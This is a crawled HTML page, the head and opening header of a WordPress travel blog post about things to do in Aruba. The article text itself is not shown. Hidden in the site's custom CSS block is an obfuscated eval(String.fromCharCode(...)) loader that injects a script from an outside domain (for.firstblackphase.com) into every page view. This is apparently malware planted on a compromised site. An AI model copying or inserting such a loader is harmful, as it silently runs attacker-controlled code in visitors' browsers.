

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastenurseatbelts.com/the-best-things-to-do-in-aruba/
body_size: 101287
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="p:domain_verify" content="7ee37870c42e1aef974014cb4ded134d"/>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://fastenurseatbelts.com/xmlrpc.php">

<title>The Best Things to Do in Aruba &#8211; Fasten Ur Seatbelts</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.3 https://morehubbub.com/ -->
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Best Things to Do in Aruba" />
<meta property="og:description" content="Are you looking for a magical getaway island where everyone is happy? Look no more, it sits right in the Caribbean known as “One Happy Island Aruba”. I&#039;ll tell you everything that you can do" />
<meta property="og:url" content="https://fastenurseatbelts.com/the-best-things-to-do-in-aruba/" />
<meta property="og:site_name" content="Fasten Ur Seatbelts" />
<meta property="og:updated_time" content="2019-03-20T11:22:24+00:00" />
<meta property="article:published_time" content="2019-03-20T11:11:29+00:00" />
<meta property="article:modified_time" content="2019-03-20T11:22:24+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Best Things to Do in Aruba" />
<meta name="twitter:description" content="Are you looking for a magical getaway island where everyone is happy? Look no more, it sits right in the Caribbean known as “One Happy Island Aruba”. I&#039;ll tell you everything that you can do" />
<meta class="flipboard-article" content="Are you looking for a magical getaway island where everyone is happy? Look no more, it sits right in the Caribbean known as “One Happy Island Aruba”. I&#039;ll tell you everything that you can do" />
<meta property="og:image" content="https://fastenurseatbelts.com/wp-content/uploads/2019/03/302.jpg" />
<meta name="twitter:image" content="https://fastenurseatbelts.com/wp-content/uploads/2019/03/302.jpg" />
<meta property="og:image:width" content="4480" />
<meta property="og:image:height" content="6720" />
<!-- Hubbub v.1.36.3 https://morehubbub.com/ -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fasten Ur Seatbelts &raquo; Feed" href="https://fastenurseatbelts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fasten Ur Seatbelts &raquo; Comments Feed" href="https://fastenurseatbelts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fasten Ur Seatbelts &raquo; The Best Things to Do in Aruba Comments Feed" href="https://fastenurseatbelts.com/the-best-things-to-do-in-aruba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastenurseatbelts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pfc-style-css' href='https://fastenurseatbelts.com/wp-content/plugins/posts-from-category/assets/css/pfc.css?ver=6.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fastenurseatbelts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ap-block-posts-style-css' href='https://fastenurseatbelts.com/wp-content/plugins/advanced-post-block/build/view.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-layout-grid-css' href='https://fastenurseatbelts.com/wp-content/plugins/layout-grid/style.css?ver=1690665366' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='apsp-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='apsp-frontend-css-css' href='https://fastenurseatbelts.com/wp-content/plugins/accesspress-pinterest/css/frontend.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://fastenurseatbelts.com/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sfmsb-style-css' href='https://fastenurseatbelts.com/wp-content/plugins/simple-follow-me-social-buttons-widget/assets/css/style.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sfmsb-icons-css' href='https://fastenurseatbelts.com/wp-content/plugins/simple-follow-me-social-buttons-widget/assets/css/icons.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://fastenurseatbelts.com/wp-content/uploads/maxmegamenu/style_en_gb.css?ver=63c7de' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fastenurseatbelts.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='weta-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%2C600italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='weta-style-css' href='https://fastenurseatbelts.com/wp-content/themes/weta/style.css?ver=20150704' type='text/css' media='all' />
<link rel='stylesheet' id='weta-flex-slider-style-css' href='https://fastenurseatbelts.com/wp-content/themes/weta/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://fastenurseatbelts.com/wp-content/themes/weta/assets/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel="preload" class="mv-grow-style" href="https://fastenurseatbelts.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.3" as="style"><noscript><link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://fastenurseatbelts.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='srpw-style-css' href='https://fastenurseatbelts.com/wp-content/plugins/smart-recent-posts-widget/assets/css/srpw-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css' href='https://fastenurseatbelts.com/wp-content/plugins/commentluv/css/commentluv.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="commentluv_script-js-extra">
/* <![CDATA[ */
var cl_settings = {"name":"author","url":"url","comment":"comment","email":"email","infopanel":"on","default_on":"on","default_on_admin":"on","cl_version":"4","images":"https:\/\/fastenurseatbelts.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"http:\/\/fastenurseatbelts.eu\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/fastenurseatbelts.com\/wp-admin\/admin-ajax.php","_fetch":"4abbe2e789","_info":"93d1785f22","infoback":"white","infotext":"black","template_insert":"","logged_in":"","refer":"https:\/\/fastenurseatbelts.com\/the-best-things-to-do-in-aruba\/","no_url_message":"Please enter a URL and then click the CommentLuv checkbox if you want to add your last blog post","no_http_message":"Please use http:\/\/ in front of your url","no_url_logged_in_message":"You need to visit your profile in the dashboard and update your details with your site URL","no_info_message":"No info was available or an error occured"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/plugins/commentluv/js/commentluv.js?ver=4" id="commentluv_script-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/fastenurseatbelts.com\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/fastenurseatbelts.com\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/plugins/simple-follow-me-social-buttons-widget/assets/js/front-widget.js?ver=3.3.3" id="sfmsb-script-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/themes/weta/js/jquery.fitvids.js?ver=1.1" id="weta-fitvids-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/themes/weta/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="weta-flex-slider-js"></script>
<link rel="https://api.w.org/" href="https://fastenurseatbelts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fastenurseatbelts.com/wp-json/wp/v2/posts/6837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastenurseatbelts.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://fastenurseatbelts.com/the-best-things-to-do-in-aruba/" />
<link rel='shortlink' href='https://fastenurseatbelts.com/?p=6837' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fastenurseatbelts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastenurseatbelts.com%2Fthe-best-things-to-do-in-aruba%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fastenurseatbelts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastenurseatbelts.com%2Fthe-best-things-to-do-in-aruba%2F&#038;format=xml&#038;lang=en" />
<meta name="google-site-verification" content="Xw4g-AGM1MK4bfwrCyC9KYIIzeiPU195GeuWe0h0XFA" />
<meta name="verification" content="a66f624b5e78c5d65b28c518c4ac3839" />
<meta name="p:domain_verify" content="d6d1ba20da2f438f9efe8d7261aad536"/>
<meta name="p:domain_verify" content="7ee37870c42e1aef974014cb4ded134d"/>	<style type="text/css">
	.entry-content a, .comment-text a, .author-bio a, .textwidget a {color: ;}
		#masthead {background: ;}
	@media screen and (min-width: 1023px) {
	.sticky-content.fixed {background: ;}
	}
			#colophon {background: ;}
			.widget_weta_authors {background: ;}
			.widget_weta_quote {background: ;}
			.widget_weta_numbered_rp {background: ;}
							</style>
		<meta name="hubbub-info" description="Hubbub 1.36.3"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="weta-header-css">
		
	#site-branding h1.site-title, #site-branding p.site-title, #site-branding p.site-description {display: none !important;}

		</style>
	<link rel="icon" href="https://fastenurseatbelts.com/wp-content/uploads/2017/11/cropped-FastenUrSeatbeltsR3-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://fastenurseatbelts.com/wp-content/uploads/2017/11/cropped-FastenUrSeatbeltsR3-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastenurseatbelts.com/wp-content/uploads/2017/11/cropped-FastenUrSeatbeltsR3-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://fastenurseatbelts.com/wp-content/uploads/2017/11/cropped-FastenUrSeatbeltsR3-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
@media only screen   
and (min-width: 1030px)   
and (max-width: 1366px)  
{ 
	
	
.sidebar-footer {
    width: 20%;
    float: left;
    padding-bottom: 0;
}
}  
.wp-credit{
   
    padding: 0;
    display: none !important;
}



.widget_weta_slider .centered-wrap .centered .overlay {
    background: rgba(255,255,255,0.5);
}


#site-logo {
	margin-left: auto;
	margin-right: auto;
	max-width: 400px;
	height: 30px;
}

#site-nav ul li a {
	display: block;
	position: relative;
	padding: 0px 10px 12px 0px !important;
}

#site-nav ul.sub-menu a, #site-nav ul.children a {
	height: auto;
	display: block;
	padding: 7px 7px !important;
}

#site-nav ul li a {
	display: block;
	position: relative;
	padding: 0px 10px 12px 0px !important;
}
 
@media only screen and (max-width: 768px) {
  /* For mobile phones: */
.flexslider .slides img {
	height: 350px;
	width:400px;
}

.widget_weta_slider .centered-wrap .centered .overlay {
    background: rgba(255,255,255,0.5);
}
.wp-block-ap-block-posts.apbAdvancedPosts {
    box-sizing: border-box;
    text-decoration: none !important;
}
.cv-read-more a {
    color: #333;
    display: inline-block;
    background-color: black !important;
    padding: 5px 20px 5px 20px;
}
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6837 single-format-standard wp-theme-weta mega-menu-primary">

		<div class="header-bg">
		<header id="masthead" class="cf" role="banner">

			<div id="menu-top-wrap">
				

<div class="social-search-wrap">
		<nav class="header-social-nav social-nav" role="navigation">
		<ul id="menu-social" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a target="_blank" href="https://www.facebook.com/fastenurseatbelts/">Facebook</a></li>
